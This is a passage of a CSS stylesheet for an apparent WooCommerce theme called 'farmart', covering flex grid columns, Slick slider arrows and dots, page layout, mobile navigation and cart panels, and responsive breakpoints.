	max-width: 91.66667%;
}

.col-flex-xs-10 {
	flex: 0 0 83.33333%;
	max-width: 83.33333%;
}

.col-flex-xs-9 {
	flex: 0 0 75%;
	max-width: 75%;
}

.col-flex-xs-8 {
	flex: 0 0 66.66667%;
	max-width: 66.66667%;
}

.col-flex-xs-7 {
	flex: 0 0 58.33333%;
	max-width: 58.33333%;
}

.col-flex-xs-6 {
	flex: 0 0 50%;
	max-width: 50%;
}

.col-flex-xs-5 {
	flex: 0 0 41.66667%;
	max-width: 41.66667%;
}

.col-flex-xs-4 {
	flex: 0 0 33.33333%;
	max-width: 33.33333%;
}

.col-flex-xs-3 {
	flex: 0 0 25%;
	max-width: 25%;
}

.col-flex-xs-2 {
	flex: 0 0 16.66667%;
	max-width: 16.66667%;
}

.col-flex-xs-1 {
	flex: 0 0 8.33333%;
	max-width: 8.33333%;
}

.col-flex-xs-1-5 {
	flex: 0 0 20%;
	max-width: 20%;
}

.col-flex-xs-2-5 {
	flex: 0 0 40%;
	max-width: 40%;
}

.col-flex-xs-3-5 {
	flex: 0 0 60%;
	max-width: 60%;
}

.col-flex-xs-4-5 {
	flex: 0 0 80%;
	max-width: 80%;
}

@media (min-width: 768px) {
	.col-flex-sm-12 {
		flex: 0 0 100%;
		max-width: 100%;
	}
	.col-flex-sm-11 {
		flex: 0 0 91.66667%;
		max-width: 91.66667%;
	}
	.col-flex-sm-10 {
		flex: 0 0 83.33333%;
		max-width: 83.33333%;
	}
	.col-flex-sm-9 {
		flex: 0 0 75%;
		max-width: 75%;
	}
	.col-flex-sm-8 {
		flex: 0 0 66.66667%;
		max-width: 66.66667%;
	}
	.col-flex-sm-7 {
		flex: 0 0 58.33333%;
		max-width: 58.33333%;
	}
	.col-flex-sm-6 {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.col-flex-sm-5 {
		flex: 0 0 41.66667%;
		max-width: 41.66667%;
	}
	.col-flex-sm-4 {
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}
	.col-flex-sm-3 {
		flex: 0 0 25%;
		max-width: 25%;
	}
	.col-flex-sm-2 {
		flex: 0 0 16.66667%;
		max-width: 16.66667%;
	}
	.col-flex-sm-1 {
		flex: 0 0 8.33333%;
		max-width: 8.33333%;
	}
	.col-flex-sm-1-5 {
		flex: 0 0 20%;
		max-width: 20%;
	}
	.col-flex-sm-2-5 {
		flex: 0 0 40%;
		max-width: 40%;
	}
	.col-flex-sm-3-5 {
		flex: 0 0 60%;
		max-width: 60%;
	}
	.col-flex-sm-4-5 {
		flex: 0 0 80%;
		max-width: 80%;
	}
}

@media (min-width: 992px) {
	.col-flex-md-12 {
		flex: 0 0 100%;
		max-width: 100%;
	}
	.col-flex-md-11 {
		flex: 0 0 91.66667%;
		max-width: 91.66667%;
	}
	.col-flex-md-10 {
		flex: 0 0 83.33333%;
		max-width: 83.33333%;
	}
	.col-flex-md-9 {
		flex: 0 0 75%;
		max-width: 75%;
	}
	.col-flex-md-8 {
		flex: 0 0 66.66667%;
		max-width: 66.66667%;
	}
	.col-flex-md-7 {
		flex: 0 0 58.33333%;
		max-width: 58.33333%;
	}
	.col-flex-md-6 {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.col-flex-md-5 {
		flex: 0 0 41.66667%;
		max-width: 41.66667%;
	}
	.col-flex-md-4 {
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}
	.col-flex-md-3 {
		flex: 0 0 25%;
		max-width: 25%;
	}
	.col-flex-md-2 {
		flex: 0 0 16.66667%;
		max-width: 16.66667%;
	}
	.col-flex-md-1 {
		flex: 0 0 8.33333%;
		max-width: 8.33333%;
	}
	.col-flex-md-1-5 {
		flex: 0 0 20%;
		max-width: 20%;
	}
	.col-flex-md-2-5 {
		flex: 0 0 40%;
		max-width: 40%;
	}
	.col-flex-md-3-5 {
		flex: 0 0 60%;
		max-width: 60%;
	}
	.col-flex-md-4-5 {
		flex: 0 0 80%;
		max-width: 80%;
	}
}

@media (min-width: 1200px) {
	.col-flex-lg-12 {
		flex: 0 0 100%;
		max-width: 100%;
	}
	.col-flex-lg-11 {
		flex: 0 0 91.66667%;
		max-width: 91.66667%;
	}
	.col-flex-lg-10 {
		flex: 0 0 83.33333%;
		max-width: 83.33333%;
	}
	.col-flex-lg-9 {
		flex: 0 0 75%;
		max-width: 75%;
	}
	.col-flex-lg-8 {
		flex: 0 0 66.66667%;
		max-width: 66.66667%;
	}
	.col-flex-lg-7 {
		flex: 0 0 58.33333%;
		max-width: 58.33333%;
	}
	.col-flex-lg-6 {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.col-flex-lg-5 {
		flex: 0 0 41.66667%;
		max-width: 41.66667%;
	}
	.col-flex-lg-4 {
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}
	.col-flex-lg-3 {
		flex: 0 0 25%;
		max-width: 25%;
	}
	.col-flex-lg-2 {
		flex: 0 0 16.66667%;
		max-width: 16.66667%;
	}
	.col-flex-lg-1 {
		flex: 0 0 8.33333%;
		max-width: 8.33333%;
	}
	.col-flex-lg-1-5 {
		flex: 0 0 20%;
		max-width: 20%;
	}
	.col-flex-lg-2-5 {
		flex: 0 0 40%;
		max-width: 40%;
	}
	.col-flex-lg-3-5 {
		flex: 0 0 60%;
		max-width: 60%;
	}
	.col-flex-lg-4-5 {
		flex: 0 0 80%;
		max-width: 80%;
	}
}

.row-mega {
	display: flex;
	flex-wrap: wrap;
	margin-left: -15px;
	margin-right: -15px;
}

.col-mega {
	padding-right: 15px;
	padding-left: 15px;
}

.col-mega-1_8 {
	width: 12.5%;
}

.col-mega-1_5 {
	width: 20%;
}

.col-mega-1_4 {
	width: 25%;
}

.col-mega-1_3 {
	width: 33.33%;
}

.col-mega-3_8 {
	width: 37.5%;
}

.col-mega-2_5 {
	width: 40%;
}

.col-mega-1_2 {
	width: 50%;
}

.col-mega-3_5 {
	width: 60%;
}

.col-mega-5_8 {
	width: 62.5%;
}

.col-mega-2_3 {
	width: 66.6666%;
}

.col-mega-3_4 {
	width: 75%;
}

.col-mega-4_5 {
	width: 80%;
}

.col-mega-7_8 {
	width: 87.5%;
}

.col-mega-1_1 {
	width: 100%;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Slick
--------------------------------------------------------------*/
/* Slider */
.slick-slider {
	position: relative;
	display: block;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-touch-callout: none;
	-khtml-user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent;
}

.slick-slider .slick-arrow {
	transition: ease .3s;
}

.slick-slider:hover .slick-arrow {
	opacity: 1;
}

.slick-list {
	position: relative;
	display: block;
	overflow: hidden;
	margin: 0;
	padding: 0;
}

.slick-list:focus {
	outline: none;
}

.slick-list.dragging {
	cursor: pointer;
	cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.slick-track {
	position: relative;
	top: 0;
	left: 0;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.slick-track:before,
.slick-track:after {
	display: table;
	content: '';
}

.slick-track:after {
	clear: both;
}

.slick-loading .slick-track {
	visibility: hidden;
}

.slick-slide {
	display: none;
	float: left;
	height: 100%;
	min-height: 1px;
}

.slick-slide:hover,
.slick-slide:focus {
	outline: 0;
}

[dir='rtl'] .slick-slide {
	float: right;
}

.slick-slide img {
	display: block;
}

.slick-slide.slick-loading img {
	display: none;
}

.slick-slide.dragging img {
	pointer-events: none;
}

.slick-initialized .slick-slide {
	display: block;
}

.slick-loading .slick-slide {
	visibility: hidden;
}

.slick-vertical .slick-slide {
	display: block;
	height: auto;
	border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
	display: none;
}

/* Arrows */
span.slick-prev-arrow,
span.slick-next-arrow {
	font-size: 11px;
	position: absolute;
	top: 50%;
	display: block;
	transition: ease 0.5s;
	width: 34px;
	height: 34px;
	line-height: 34px;
	padding: 0;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	cursor: pointer;
	color: #222222;
	border: 1px solid #dddddd;
	border-radius: 3px;
	background-color: #ffffff;
	outline: none;
	z-index: 99;
	text-align: center;
}

span.slick-prev-arrow:hover, span.slick-prev-arrow:focus,
span.slick-next-arrow:hover,
span.slick-next-arrow:focus {
	outline: none;
}

span.slick-prev-arrow.slick-disabled,
span.slick-next-arrow.slick-disabled {
	cursor: not-allowed;
}

span.slick-prev-arrow.farmart-svg-icon svg,
span.slick-next-arrow.farmart-svg-icon svg {
	position: relative;
	top: -1px;
}

.slick-prev-arrow {
	left: 30px;
}

[dir='rtl'] .slick-prev-arrow {
	right: 30px;
	left: auto;
}

[dir='rtl'] .slick-prev-arrow:before {
	content: '\e93c';
}

.slick-next-arrow {
	right: 30px;
}

[dir='rtl'] .slick-next-arrow {
	right: auto;
	left: 30px;
}

[dir='rtl'] .slick-next-arrow:before {
	content: '\e93b';
}

/* Dots */
.slick-dotted.slick-slider {
	margin-bottom: 30px;
}

.slick-dots {
	position: absolute;
	display: none;
	width: 100%;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	bottom: 20px;
}

.slick-dots li {
	position: relative;
	display: inline-block;
	margin: 0 7px;
	padding: 0;
	cursor: pointer;
}

.slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 8px;
	height: 8px;
	padding: 0;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: transparent;
}

.slick-dots li button:hover, .slick-dots li button:focus {
	outline: none;
	background: transparent;
}

.slick-dots li button:before {
	position: absolute;
	top: 0;
	left: 0;
	width: 8px;
	height: 8px;
	border-radius: 50%;
	background-color: #dddddd;
	transition: 0.5s;
	content: '';
	text-align: center;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.slick-dots li button:hover:before {
	background-color: var(--fm-background-color-primary);
}

.slick-dots li.slick-active button:before {
	background-color: var(--fm-background-color-primary);
}

.farmart-slides-wrapper .slick-dots {
	bottom: 30px;
}

.farmart-slides-wrapper .slick-dots li {
	margin: 0 5px;
}

.farmart-slides-wrapper .slick-dots li button:before {
	background-color: #fff;
}

.farmart-slides-wrapper .slick-dots li.slick-active button:before {
	background-color: var(--fm-background-color-primary);
}

.farmart-slides-wrapper span.slick-prev-arrow:hover,
.farmart-slides-wrapper span.slick-next-arrow:hover {
	background-color: var(--fm-background-color-primary);
	color: var(--fm-background-text-color-primary);
	border-color: transparent;
}

/*--------------------------------------------------------------
# Layout
--------------------------------------------------------------*/
.site-content {
	padding-top: 80px;
	padding-bottom: 80px;
}

.site-content.no-top-spacing {
	padding-top: 0 !important;
}

.site-content.no-top-spacing .page-content,
.site-content.no-top-spacing .entry-content,
.site-content.no-top-spacing .entry-summary {
	margin-top: 0;
}

.site-content.no-bottom-spacing {
	padding-bottom: 0 !important;
}

.site-content.no-bottom-spacing .page-content,
.site-content.no-bottom-spacing .entry-content,
.site-content.no-bottom-spacing .entry-summary,
.site-content.no-bottom-spacing .hentry {
	margin-bottom: 0;
}

.single-product .site-content {
	padding-top: 45px;
	padding-bottom: 0;
}

.single-product.fm-product-layout-4 .site-content {
	padding-top: 0;
}

.container-farmart-full {
	padding-left: 50px;
	padding-right: 50px;
}

.container {
	padding-left: 0;
	padding-right: 0;
}

.farmart-container {
	width: 1650px;
	margin: 0 auto;
}

.sidebar-content .content-area {
	float: right;
	order: 2;
}

.sidebar-content .primary-sidebar {
	order: 1;
	float: left;
}

.content-sidebar .content-area {
	float: left;
}

.content-sidebar .primary-sidebar {
	float: right;
}

.page-template-template-coming-soon-page {
	overflow: hidden;
}

.single-post .site-content {
	padding-top: 40px;
}

.single-post.farmart-show-categories-filter .site-content {
	padding-top: 0;
	padding-bottom: 0;
}

.single-post.full-content .comments-area {
	position: relative;
}

.single-post.full-content .comments-area blockquote {
	padding: 0;
}

.single-post.content-sidebar .primary-sidebar, .single-post.sidebar-content .primary-sidebar {
	padding-top: 45px;
}

.farmart-single-post__new.sidebar-content .box-wrapper__inner {
	padding-left: 85px;
}

.farmart-single-post__new.sidebar-content .entry-header--new {
	margin-bottom: 0;
}

.farmart-single-post__new.content-sidebar .box-wrapper__inner {
	padding-right: 85px;
}

.farmart-single-post__new.content-sidebar .entry-header--new {
	margin-bottom: 0;
}

/*--------------------------------------------------------------
# Mobile
--------------------------------------------------------------*/
.fm-navigation-mobile {
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: -1;
	display: none;
}

.mobile-version .fm-navigation-mobile {
	z-index: 9999;
	display: block;
	transition: .5s;
}

.mobile-version.fm-add-to-cart-fixed .fm-navigation-mobile {
	display: none;
	z-index: -1;
}

.mobile-version .fm-menu-mobile .menu-mobile-wrapper {
	width: 100%;
	left: -100%;
}

.mobile-version .fm-menu-mobile .menu-mobile-wrapper.open {
	transform: translate3d(100%, 0, 0);
}

.mobile-version .fm-menu-mobile--right .menu-mobile-wrapper {
	left: auto;
	right: -100%;
}

.mobile-version .fm-menu-mobile--right .menu-mobile-wrapper.open {
	transform: translate3d(-100%, 0, 0);
}

.mobile-version .farmart-cart-mobile .mini-cart-content {
	width: 100%;
	right: -100%;
}

.mobile-version .farmart-cart-mobile .mini-cart-content.open {
	transform: translate3d(-100%, 0, 0);
}

.mobile-version .farmart-cart-mobile--left .mini-cart-content {
	right: auto;
	left: -100%;
}

.mobile-version .farmart-cart-mobile--left .mini-cart-content.open {
	transform: translate3d(100%, 0, 0);
}

.mobile-version .sticky-product-info-wapper {
	display: block;
}

.mobile-version .sticky-product-info-wapper.viewport {
	top: 0;
}

.mobile-version .sticky-product-info-wapper .sc-product-info {
	margin-right: 0;
	width: 100%;
	overflow: auto;
}

.mobile-version .sticky-product-info-wapper .sc-product-info .sc-tabs {
	margin-left: -7px;
	margin-right: -7px;
	flex-wrap: nowrap;
}

.mobile-version .sticky-product-info-wapper .sc-product-info .sc-tabs li {
	padding: 0 7px;
}

.mobile-version .sticky-product-info-wapper .sc-product-info .sc-tabs li a {
	white-space: nowrap;
}

.mobile-version .sticky-product-info-wapper .product-thumb,
.mobile-version .sticky-product-info-wapper .product-name > h2,
.mobile-version .sticky-product-info-wapper .sc-product-cart {
	display: none;
}

.mobile-version .product-info-enable .woocommerce-tabs ul.tabs {
	display: none;
}

.mobile-version.fm-add-to-cart-fixed div.product form.cart .buttons-box {
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 9999;
	width: 100%;
}

.mobile-version.fm-add-to-cart-fixed div.product form.cart .single-button-wrapper .button-vendor {
	display: block;
	flex: 0 0 75px;
	background-color: #fff;
	border: 1px solid #e5e5e5;
	padding: 8px 0;
}

.mobile-version.fm-add-to-cart-fixed div.product form.cart .single_add_to_cart_button {
	width: 100%;
	border-radius: 0;
	line-height: 64px;
}

.mobile-version.fm-add-to-cart-fixed div.product .enable-buy-now .single-button-wrapper .buy_now_button {
	width: 50%;
	border-radius: 0;
	line-height: 64px;
	order: 1;
}

.mobile-version.fm-add-to-cart-fixed div.product .enable-buy-now form.cart .single_add_to_cart_button {
	width: 50%;
	margin: 0;
	order: 2;
}

.mobile-version.woocommerce div.product div.images {
	padding-left: 0;
	padding-bottom: 0;
}

.mobile-version.woocommerce div.product div.images .product-image-ms {
	display: none;
}

.mobile-version.woocommerce div.product div.images .flex-control-nav {
	position: static;
	opacity: 1;
	width: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	flex-wrap: wrap;
	margin-top: 10px;
}

.mobile-version.woocommerce div.product div.images .flex-control-nav li {
	padding: 0;
	margin: 0 5px;
	width: 8px !important;
}

.mobile-version.woocommerce div.product div.images .flex-control-nav li .i-video {
	display: none;
}

.mobile-version.woocommerce div.product div.images .flex-control-nav li img {
	width: 8px;
	border: 4px solid #dbdbdb;
	border-radius: 100%;
}

.mobile-version.woocommerce div.product div.images .flex-control-nav li img.flex-active {
	border-color: var(--fm-color-primary);
}

.mobile-version.woocommerce div.product .single-button-wrapper .quantity {
	width: 100%;
}

.mobile-version.woocommerce div.product .product_title {
	font-size: 18px;
}

.mobile-version.woocommerce div.product .fm-entry-product-header .entry-meta li {
	margin-right: 10px;
	padding-right: 10px;
}

.mobile-version.woocommerce div.product .fm-entry-product-header .woocommerce-product-rating .fm-rating {
	margin-right: 0;
}

.mobile-version.woocommerce div.product .fm-entry-product-header .woocommerce-product-rating .woocommerce-review-link {
	font-size: 0;
}

.mobile-version.woocommerce div.product .fm-entry-product-header .woocommerce-product-rating .woocommerce-review-link .count {
	font-size: 14px;
	padding: 0 5px;
	position: relative;
}

.mobile-version.woocommerce div.product .fm-entry-product-header .woocommerce-product-rating .woocommerce-review-link .count:before {
	content: '(';
	position: absolute;
	left: 0;
}

.mobile-version.woocommerce div.product .fm-entry-product-header .woocommerce-product-rating .woocommerce-review-link .count:after {
	content: ')';
	position: absolute;
	right: 0;
}

.mobile-version.woocommerce .quantity .qty-box {
	width: 100%;
}

.mobile-version.fm-catalog-page .site-content {
	padding-top: 0;
}

.mobile-version.single-product #primary-sidebar {
	display: none;
}

.mobile-version .catalog-toolbar {
	display: flex;
	flex-direction: column;
}

.mobile-version .catalog-toolbar .widget_layered_nav_filters {
	order: 2;
	border-bottom: 1px solid #eee;
	margin-bottom: 0;
	padding-bottom: 20px;
}

.mobile-version .catalog-toolbar .widget_layered_nav_filters ul li:last-child {
	display: block;
	margin: 0;
}

.mobile-version .catalog-toolbar .widget_layered_nav_filters ul li:last-child a {
	color: var(--fm-color-primary);
	text-decoration: underline;
}

.mobile-version .catalog-toolbar .widget_layered_nav_filters ul li:last-child:hover {
	border: none;
}

.mobile-version .catalog-toolbar .catalog-toolbar__bottom {
	position: relative;
	background-color: #f7f7f7;
	padding: 12px 0;
	order: 1;
}

.mobile-version .catalog-toolbar .catalog-toolbar__bottom:before, .mobile-version .catalog-toolbar .catalog-toolbar__bottom:after {
	content: '';
	position: absolute;
	left: -15px;
	top: 0;
	bottom: 0;
	width: 15px;
	height: 100%;
	background-color: #f7f7f7;
}

.mobile-version .catalog-toolbar .catalog-toolbar__bottom:after {
	right: -15px;
	left: auto;
}

.mobile-version .catalog-toolbar .products-found,
.mobile-version .catalog-toolbar + .products-found {
	margin-bottom: 20px;
}

.mobile-version .fm-catalog-close-sidebar h2 {
	font-size: 16px;
}

.mobile-version .loading-icon .dot {
	animation: none;
}

.mobile-version .loading-icon .bubble {
	width: 3px;
	height: 3px;
}

.mobile-version .fm-product-summary .related-products {
	margin-bottom: 100px;
}

.mobile-navigation-enable {
	margin-bottom: 62px;
}

.mobile-navigation-enable.admin-bar .fm-cart--click .box-cart-wrapper .box-cart-content {
	height: calc( 100vh - 208px);
}

.mobile-navigation-enable.display-canvas-layer-cart, .mobile-navigation-enable.display-canvas-layer-search, .mobile-navigation-enable.display-canvas-layer-menu {
	overflow-y: hidden;
}

.mobile-navigation-enable.display-canvas-layer-cart .fm-off-canvas-layer, .mobile-navigation-enable.display-canvas-layer-search .fm-off-canvas-layer, .mobile-navigation-enable.display-canvas-layer-menu .fm-off-canvas-layer {
	bottom: 62px;
	z-index: 999;
}

.mobile-navigation-enable .box-cart-wrapper,
.mobile-navigation-enable .search-panel-content,
.mobile-navigation-enable .menu-mobile-wrapper {
	margin-bottom: 62px;
}

.mobile-navigation-enable .backtotop {
	display: none;
	opacity: 0;
}

.fm-catalog-sorting-mobile {
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 9999;
	background-color: rgba(0, 0, 0, 0.75);
	display: none;
}

.fm-catalog-sorting-mobile.fm-active {
	display: block;
}

.fm-catalog-sorting-mobile ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

.fm-catalog-sorting-mobile .woocommerce-ordering {
	position: absolute;
	left: 15px;
	right: 15px;
	top: 50%;
	transform: translateY(-50%);
	background-color: #fff;
	text-align: center;
}

.fm-catalog-sorting-mobile .woocommerce-ordering a {
	color: #000;
}

.fm-catalog-sorting-mobile .woocommerce-ordering .current > span {
	display: none;
}

.fm-catalog-sorting-mobile .woocommerce-ordering ul li {
	padding: 10px;
	border-bottom: 1px solid #f5f5f5;
}

.fm-catalog-sorting-mobile .woocommerce-ordering ul li a.active {
	color: var(--fm-color-primary);
}

.fm-catalog-sorting-mobile .woocommerce-ordering .cancel-ordering {
	padding: 10px;
}

.fm-catalog-sorting-mobile .woocommerce-ordering .cancel-ordering a {
	font-weight: 700;
}

/*--------------------------------------------------------------
# Responsive
--------------------------------------------------------------*/
@media (min-width: 768px) {
	.farmart-post-taxs-list:before, .farmart-post-taxs-list:after {
		width: calc((100vw - 750px)/2);
	}
	.farmart-post-taxs-list:before {
		left: calc((-100vw + 750px)/2);
	}
	.farmart-post-taxs-list:after {
		right: calc((-100vw + 750px)/2);
	}
}

@media (min-width: 992px) {
	.farmart-post-taxs-list:before, .farmart-post-taxs-list:after {
		width: calc((100vw - 970px)/2);
	}
	.farmart-post-taxs-list:before {
		left: calc((-100vw + 970px)/2);
	}
	.farmart-post-taxs-list:after {
		right: calc((-100vw + 970px)/2);
	}
	.topbar-mobile {
		display: none;
	}
	.single-post.sidebar-content .content-area,
	.farmart-blog-page.sidebar-content .content-area,
	.farmart-search-page.sidebar-content .content-area {
		padding-left: 30px;
	}
	.single-post.content-sidebar .content-area,
	.farmart-blog-page.content-sidebar .content-area,
	.farmart-search-page.content-sidebar .content-area {
		padding-right: 30px;
	}
	.fm-catalog-page:not(.catalog-full-content) .catalog-sidebar {
		width: 300px;
	}
	.fm-catalog-page:not(.catalog-full-content) .content-area {
		width: calc( 100% - 300px);
	}
	.single-product.sidebar-content .content-area {
		padding-left: 25px;
	}
	.single-product.content-sidebar .content-area {
		padding-right: 25px;
	}
	.single-product.fm-product-layout-2.sidebar-content .content-area {
		padding-left: 35px;
	}
	.single-product.fm-product-layout-2.sidebar-content .primary-sidebar {
		padding-right: 5px;
	}
	.single-product.fm-product-layout-2.content-sidebar .content-area {
		padding-right: 35px;
	}
	.single-product.fm-product-layout-2.content-sidebar .primary-sidebar {
		padding-left: 5px;
	}
	.single-product.fm-product-layout-3.sidebar-content .content-area {
		padding-left: 45px;
	}
	.single-product.fm-product-layout-3.content-sidebar .content-area {
		padding-right: 45px;
	}
}

@media (min-width: 1200px) {
	.site-header .header-mobile-wrapper-elementor {
		display: none;
	}
	.header-mobile {
		display: none;
	}
	.farmart-post-taxs-list:before, .farmart-post-taxs-list:after {
		width: calc((100vw - 1220px)/2);
	}
	.farmart-post-taxs-list:before {
		left: calc((-100vw + 1220px)/2);
	}
	.farmart-post-taxs-list:after {
		right: calc((-100vw + 1220px)/2);
	}
	.single-post.sidebar-content .content-area,
	.farmart-blog-page.sidebar-content .content-area,
	.farmart-search-page.sidebar-content .content-area {
		padding-left: 85px;
	}
	.single-post.content-sidebar .content-area,
	.farmart-blog-page.content-sidebar .content-area,
	.farmart-search-page.content-sidebar .content-area {
		padding-right: 85px;
	}
	.catalog-full-width.content-sidebar .content-area, .catalog-full-width.sidebar-content .content-area {
		width: 81.5%;
	}
	.catalog-full-width.content-sidebar .catalog-sidebar, .catalog-full-width.sidebar-content .catalog-sidebar {
		width: 18.5%;
	}
	.container .upsell-container {
		width: 1170px;
	}
	.fm-product-full-width .farmart-container .row {
		display: flex;
		justify-content: space-between;
	}
	.fm-product-full-width.sidebar-content .product-sidebar, .fm-product-full-width.content-sidebar .product-sidebar {
		flex: 0 0 310px;
	}
	.fm-product-full-width.sidebar-content .content-area, .fm-product-full-width.content-sidebar .content-area {
		width: calc( 100% - 310px);
	}
}

@media (min-width: 1200px) and (max-width: 1280px) {
	.container-farmart-full {
		padding-left: 15px;
		padding-right: 15px;
	}
	.farmart-main-menu ul.fm-nav-menu > li > a {
		margin-right: 10px;
		margin-left: 10px;
	}
}

@media (max-width: 1780px) {
	.related-products .slick-prev-arrow {
		left: 0;
	}
	.related-products .slick-next-arrow {
		right: 0;
	}
}

@media (max-width: 1680px) {
	.farmart-container {
		width: 100%;
		padding-left: 30px;
		padding-right: 30px;
	}
	.single-product.fm-product-layout-4 .fm-product-bg-full-width {
		background-color: transparent;
		margin: 0;
	}
	.single-product.fm-product-layout-4 .fm-product-bg-full-width ~ .fm-product-summary > .woocommerce-tabs {
		margin-top: 0;
	}
	.single-product.fm-product-layout-4 div.product .fm-product-detail.fm-product-bg-full-width .farmart-container {
		padding: 20px 15px;
	}
}

@media (max-width: 1366px) {
	.related-products .slick-dots {
		bottom: -40px;
	}
}

@media (min-width: 992px) and (max-width: 1550px) {
	.woocommerce div.product .tawc-deal .deal-expire-date {
		flex-direction: column;
	}
	.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-text,
	.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-countdown {
		width: 100%;
	}
	.single-product.fm-product-layout-4 div.product div.entry-summary {
		padding-left: 25px;
	}
	.single-product.fm-product-layout-4 div.product .single-button-wrapper > * {
		margin-top: 10px;
		margin-bottom: 10px;
	}
	.single-product.fm-product-layout-4 div.product .single-button-wrapper .group-buttons {
		margin-top: 10px;
	}
	.single-product.fm-product-layout-4 .entry-summary-content {
		padding-right: 30px;
	}
}

@media (max-width: 1519px) {
	.farmart-menu-department {
		margin-right: 20px;
	}
	.header-element--account {
		margin-left: 30px;
	}
	.header-v1 .header-items--left {
		width: 20%;
	}
	.header-v1 .header-bottom .header-items--left {
		width: 17.5%;
	}
	.header-v1 .header-bottom .header-items--center {
		width: 60%;
	}
	.header-v1 .header-bottom .header-items--right {
		width: 15%;
	}
	.header-v1 .main-navigation > li > a {
		padding: 11px 18px;
	}
	.header-v1 .main-navigation > li.menu-item-has-children > a {
		padding-right: 30px;
	}
	.header-v1 .main-navigation > li.menu-item-has-children > a .toggle-menu-children {
		right: auto;
		left: calc( 100% - 25px);
	}
}

@media (max-width: 1410px) {
	.header-v1 .main-navigation > li > a {
		padding: 11px 16px;
	}
	.header-v1 .main-navigation > li.menu-item-has-children > a {
		padding-right: 25px;
	}
	.header-v1 .main-navigation > li.menu-item-has-children > a .toggle-menu-children {
		right: auto;
		left: calc( 100% - 20px);
	}
}

@media (max-width: 1339px) {
	.header-bottom .header-items--right {
		display: none;
	}
	.header-bottom .header-items--center {
		flex: 1 1 70%;
		justify-content: flex-end;
	}
	.header-v1 .main-navigation > li > a {
		padding: 11px 20px;
	}
	.header-v1 .main-navigation > li:last-child > a {
		padding-right: 0;
	}
}

@media (max-width: 1280px) {
	.fm-product-deals-day .slick-prev-arrow,
	.farmart-blog-shortcode .slick-prev-arrow,
	.farmart-post__related .slick-prev-arrow,
	.farmart-testimonial .slick-prev-arrow,
	.farmart-testimonial-2 .slick-prev-arrow {
		left: 0;
	}
	.fm-product-deals-day .slick-next-arrow,
	.farmart-blog-shortcode .slick-next-arrow,
	.farmart-post__related .slick-next-arrow,
	.farmart-testimonial .slick-next-arrow,
	.farmart-testimonial-2 .slick-next-arrow {
		right: 0;
	}
	.header-v1 .header-element--header-bar span,
	.header-v1 .header-element--header-bar a {
		font-size: 20px;
	}
}

@media (max-width: 1199px) {
	.header-main,
	.header-bottom {
		display: none;
	}
	.header-mobile {
		display: flex;
		flex-wrap: wrap;
		border-bottom: 1px solid #eeeeee;
		padding: 20px 15px;
		position: relative;
		background-color: #fff;
	}
	.header-items-mobile {
		display: flex;
		align-items: center;
	}
	.header-items-mobile--center > *,
	.header-items-mobile--left > *,
	.header-items-mobile--right > * {
		outline: none;
	}
	.header-items-mobile--left {
		flex: 1;
		text-align: left;
		justify-content: flex-start;
	}
	.header-items-mobile--left > * {
		margin-right: 20px;
	}
	.header-items-mobile--center {
		text-align: center;
		justify-content: center;
	}
	.header-items-mobile--center > * {
		margin-left: 10px;
		margin-right: 10px;
	}
	.header-items-mobile--right {
		flex: 1;
		text-align: right;
		justify-content: flex-end;
	}
	.header-items-mobile--right > * {
		outline: none;
		text-align: left;
		margin-left: 20px;
	}
	.header-v5 .header-mobile .menu-icon .farmart-svg-icon {
		color: #fff;
	}
	.header-v5 .fm-search-form--mobile .open-search-panel .farmart-svg-icon {
		color: #fff;
	}
	.header-v6 .header-mobile .header-element--compare .farmart-svg-icon,
	.header-v6 .header-mobile .header-element--wishlist .farmart-svg-icon,
	.header-v6 .header-mobile .header-element--cart .farmart-svg-icon,
	.header-v6 .header-mobile .header-element--account .farmart-svg-icon {
		color: #222222;
		font-size: 24px;
	}
	.topbar > * {
		width: 100%;
		padding-left: 15px;
		padding-right: 15px;
	}
	.fm-search-form--mobile {
		line-height: 1;
	}
	.fm-search-form--mobile .open-search-panel {
		display: inline-flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
		padding: 2px 0 0 0;
	}
	.fm-search-form--mobile .open-search-panel .farmart-svg-icon {
		font-size: 24px;
		color: #222222;
	}
	.fm-search-form--mobile .search-panel-content {
		width: 88%;
		position: fixed;
		top: 0;
		right: -88%;
		background-color: #f5f5f5;
		bottom: 0;
		overflow: hidden;
		z-index: 9999;
		transition: transform .25s ease;
	}
	.fm-search-form--mobile .search-panel-content.open {
		transform: translate3d(-100%, 0, 0);
	}
	.fm-search-form--mobile .search-panel-content.open ~ .fm-off-canvas-layer {
		display: block;
		z-index: 999;
	}
	.fm-search-form--mobile .top-content {
		padding: 15px 0 0 0;
		display: flex;
		align-items: center;
		background-color: var(--fm-background-color-primary);
		position: relative;
	}
	.fm-search-form--mobile .top-content .search-field {
		border: 0;
		border-radius: 3px;
